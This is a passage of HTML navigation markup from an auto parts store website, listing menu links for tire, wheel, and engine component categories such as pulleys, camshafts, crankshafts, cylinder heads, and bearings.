                        <span>Tires</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3717" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/tires-wheels-and-brakes/tires/"><span>All Tires</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/tires-wheels-and-brakes/tires/covers/"><span>Covers</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/tires-wheels-and-brakes/tires/relief-springs/"><span>Relief Springs</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/tires-wheels-and-brakes/tires/relief-valve-components/"><span>Relief Valve Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/tires-wheels-and-brakes/tires/relief-valves/"><span>Relief Valves</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/tires-wheels-and-brakes/tires/spare-tire-mounts-brackets/"><span>Spare Tire Mounts &amp; Brackets</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/tires-wheels-and-brakes/tires/tires/"><span>Tires</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/tires-wheels-and-brakes/tires/tubes/"><span>Tubes</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/tires-wheels-and-brakes/wheels/" data-navId="navPages-3441">
                        <span>Wheels</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3441" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/tires-wheels-and-brakes/wheels/"><span>All Wheels</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/tires-wheels-and-brakes/wheels/adapters/"><span>Adapters</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/tires-wheels-and-brakes/wheels/bearing-hub-assemblies/"><span>Bearing Hub Assemblies</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/tires-wheels-and-brakes/wheels/bearing-race/"><span>Bearing Race</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/tires-wheels-and-brakes/wheels/bearings/"><span>Bearings</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/tires-wheels-and-brakes/wheels/bearings-spacers/"><span>Bearings Spacers</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/tires-wheels-and-brakes/wheels/center-caps-hub-caps/"><span>Center Caps &amp; Hub Caps</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/tires-wheels-and-brakes/wheels/center-sections/"><span>Center Sections</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/tires-wheels-and-brakes/wheels/hub-drive-flange-dust-covers/"><span>Hub &amp; Drive Flange Dust Covers</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/tires-wheels-and-brakes/wheels/hub-centric-rings/"><span>Hub Centric Rings</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/tires-wheels-and-brakes/wheels/hub-oil-seal-shim/"><span>Hub Oil Seal Shim</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/tires-wheels-and-brakes/wheels/mud-covers-components/"><span>Mud Covers &amp; Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/tires-wheels-and-brakes/wheels/outer-sections/"><span>Outer Sections</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/tires-wheels-and-brakes/wheels/plugs/"><span>Plugs</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/tires-wheels-and-brakes/wheels/spacers/"><span>Spacers</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/tires-wheels-and-brakes/wheels/trim-rings/"><span>Trim Rings</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/tires-wheels-and-brakes/wheels/weights/"><span>Weights</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/tires-wheels-and-brakes/wheels/wheels/"><span>Wheels</span></a>
            </li>
    </ul>
</div>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item has-dropdown">
                        <a class="navPages-action navPages-action-depth-max has-subMenu is-root"
       href="https://levelupautoparts.com/engines-components/"
       aria-label="Engines &amp; Components"
    >
        <span>Engines &amp; Components</span>
        <i class="icon navPages-action-moreIcon" aria-hidden="true">
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-31" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/engines-components/"><span>All Engines &amp; Components</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/engines-components/belts-pulleys/" data-navId="navPages-377">
                        <span>Belts &amp; Pulleys</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-377" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/engines-components/belts-pulleys/"><span>All Belts &amp; Pulleys</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/belts-pulleys/accessory-drive-bracket-kits/"><span>Accessory Drive Bracket Kits</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/belts-pulleys/accessory-drives-crankshaft-m-rels/"><span>Accessory Drives &amp; Crankshaft M&amp;rels</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/belts-pulleys/alternator-fans/"><span>Alternator Fans</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/belts-pulleys/alternator-pulleys/"><span>Alternator Pulleys</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/belts-pulleys/belt-tensioners/"><span>Belt Tensioners</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/belts-pulleys/cog-style-belts/"><span>Cog Style Belts</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/belts-pulleys/crank-m-rel-spacers/"><span>Crank M&amp;rel Spacers</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/belts-pulleys/crankshaft-pulleys/"><span>Crankshaft Pulleys</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/belts-pulleys/idler-pulley-brackets/"><span>Idler Pulley Brackets</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/belts-pulleys/idler-pulleys/"><span>Idler Pulleys</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/belts-pulleys/oil-pump-drive-pulleys/"><span>Oil Pump Drive Pulleys</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/belts-pulleys/power-steering-pulleys/"><span>Power Steering Pulleys</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/belts-pulleys/pulley-belt-guides/"><span>Pulley Belt Guides</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/belts-pulleys/pulley-kits/"><span>Pulley Kits</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/belts-pulleys/pulley-shields/"><span>Pulley Shields</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/belts-pulleys/pulley-shims-spacers/"><span>Pulley Shims &amp; Spacers</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/belts-pulleys/serpentine-belts/"><span>Serpentine Belts</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/belts-pulleys/supercharger-belts/"><span>Supercharger Belts</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/belts-pulleys/supercharger-idler-pulleys/"><span>Supercharger Idler Pulleys</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/belts-pulleys/supercharger-pulleys/"><span>Supercharger Pulleys</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/belts-pulleys/timing-belts/"><span>Timing Belts</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/belts-pulleys/v-belts/"><span>V-Belts</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/belts-pulleys/vacuum-pump-pulleys/"><span>Vacuum Pump Pulleys</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/belts-pulleys/water-pump-pulleys/"><span>Water Pump Pulleys</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/" data-navId="navPages-42">
                        <span>Camshafts &amp; Valvetrain</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-42" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/"><span>All Camshafts &amp; Valvetrain</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/cam-gears/"><span>Cam Gears</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/camshaft-degree-bushings/"><span>Camshaft Degree Bushings</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/camshaft-drive-spud/"><span>Camshaft Drive Spud</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/camshaft-kits/"><span>Camshaft Kits</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/camshaft-locking-plates/"><span>Camshaft Locking Plates</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/camshaft-thrust-buttons/"><span>Camshaft Thrust Buttons</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/camshaft-thrust-plates/"><span>Camshaft Thrust Plates</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/camshafts/"><span>Camshafts</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/displacement-on-dem-delete/"><span>Displacement on Dem&amp; Delete</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/guide-plates/"><span>Guide Plates</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/lash-caps/"><span>Lash Caps</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/lifter-guides/"><span>Lifter Guides</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/lifter-link-bars/"><span>Lifter Link Bars</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/lifter-rev-kits-components/"><span>Lifter Rev Kits &amp; Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/lifters/"><span>Lifters</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/pushrods-components/"><span>Pushrods &amp; Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/rocker-arm-shafts/"><span>Rocker Arm Shafts</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/rocker-arm-stud-girdles/"><span>Rocker Arm Stud Girdles</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/rocker-arms-components/"><span>Rocker Arms &amp; Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/rocker-bearings/"><span>Rocker Bearings</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/rocker-spacers/"><span>Rocker Spacers</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/timing-belt-sets-components/"><span>Timing Belt Sets &amp; Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/timing-chain-gear-sets-components/"><span>Timing Chain &amp; Gear Sets &amp; Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/timing-gear-drive-sets-components/"><span>Timing Gear Drive Sets &amp; Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/valve-locks/"><span>Valve Locks</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/valve-spring-retainer-kits/"><span>Valve Spring &amp; Retainer Kits</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/valve-spring-locators/"><span>Valve Spring Locators</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/valve-spring-retainers/"><span>Valve Spring Retainers</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/valve-spring-shims/"><span>Valve Spring Shims</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/valve-springs/"><span>Valve Springs</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/valves/"><span>Valves</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/engines-components/connecting-rods-components/" data-navId="navPages-677">
                        <span>Connecting Rods &amp; Components</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-677" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/engines-components/connecting-rods-components/"><span>All Connecting Rods &amp; Components</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/connecting-rods-components/connecting-rod-alignment-sleeves/"><span>Connecting Rod Alignment Sleeves</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/connecting-rods-components/connecting-rod-bushings/"><span>Connecting Rod Bushings</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/connecting-rods-components/connecting-rods/"><span>Connecting Rods</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/connecting-rods-components/wrist-pins-components/"><span>Wrist Pins &amp; Components</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/engines-components/crankshafts-components/" data-navId="navPages-334">
                        <span>Crankshafts &amp; Components</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-334" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/engines-components/crankshafts-components/"><span>All Crankshafts &amp; Components</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/crankshafts-components/counter-balance-plates/"><span>Counter Balance Plates</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/crankshafts-components/crankshaft-keys/"><span>Crankshaft Keys</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/crankshafts-components/crankshaft-reluctor/"><span>Crankshaft Reluctor</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/crankshafts-components/crankshafts/"><span>Crankshafts</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/engines-components/cylinder-heads-components/" data-navId="navPages-163">
                        <span>Cylinder Heads &amp; Components</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-163" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/engines-components/cylinder-heads-components/"><span>All Cylinder Heads &amp; Components</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/cylinder-heads-components/cylinder-head-bushing-kits/"><span>Cylinder Head Bushing Kits</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/cylinder-heads-components/cylinder-heads/"><span>Cylinder Heads</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/cylinder-heads-components/engine-top-end-kits/"><span>Engine Top End Kits</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/cylinder-heads-components/steam-port-block-off/"><span>Steam Port Block Off</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/cylinder-heads-components/valve-guides/"><span>Valve Guides</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/cylinder-heads-components/valve-seats/"><span>Valve Seats</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/engines-components/engine-bearings/" data-navId="navPages-128">
                        <span>Engine Bearings</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-128" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/engines-components/engine-bearings/"><span>All Engine Bearings</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/engine-bearings/cam-bearings/"><span>Cam Bearings</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/engine-bearings/main-bearing-spacers/"><span>Main Bearing Spacers</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/engine-bearings/main-bearings/"><span>Main Bearings</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/engine-bearings/rod-bearings/"><span>Rod Bearings</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/engine-bearings/thrust-washer-bearings/"><span>Thrust Washer Bearings</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/engines-components/engine-covers-pans-dress-up-components/" data-navId="navPages-32">
                        <span>Engine Covers, Pans &amp; Dress-Up Components</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-32" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/engines-components/engine-covers-pans-dress-up-components/"><span>All Engine Covers, Pans &amp; Dress-Up Components</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/engine-covers-pans-dress-up-components/distributor-hold-downs/"><span>Distributor Hold Downs</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/engine-covers-pans-dress-up-components/dress-up-kits/"><span>Dress-Up Kits</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/engine-covers-pans-dress-up-components/engine-compartment-covers/"><span>Engine Compartment Covers</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/engine-covers-pans-dress-up-components/engine-oil-pans/"><span>Engine Oil Pans</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/engine-covers-pans-dress-up-components/engine-side-covers/"><span>Engine Side Covers</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/engine-covers-pans-dress-up-components/intake-valley-covers/"><span>Intake Valley Covers</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/engine-covers-pans-dress-up-components/mini-sprint-case-protector/"><span>Mini Sprint Case Protector</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/engine-covers-pans-dress-up-components/oil-filter-covers/"><span>Oil Filter Covers</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/engine-covers-pans-dress-up-components/pulley-covers/"><span>Pulley Covers</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/engine-covers-pans-dress-up-components/timing-covers/"><span>Timing Covers</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engines-components/engine-covers-pans-dress-up-components/timing-pointers/"><span>Timing Pointers</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
